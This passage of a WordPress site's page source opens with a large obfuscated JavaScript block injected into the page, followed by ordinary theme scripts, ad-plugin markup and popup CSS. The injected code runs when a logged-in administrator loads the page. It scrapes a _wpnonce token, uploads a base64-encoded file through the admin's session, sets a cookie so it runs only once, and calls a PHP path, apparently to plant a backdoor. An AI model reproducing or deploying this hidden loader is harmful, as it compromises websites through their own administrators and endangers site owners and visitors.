(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><script src="/wp-content/plugins/beauty-images/assets/js/main.js?ver=5.9.3" id="beauty-images-script-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"http:\/\/1popechi.ru\/wp-admin\/admin-ajax.php","nonce":"32293d6247"};
/* ]]> */
</script>
<script src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7" id="reboot-scripts-js"></script>
<script src="/wp-content/themes/reboot/assets/js/plugins/swiper.min.js?ver=1.4.7" id="reboot-swiper-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
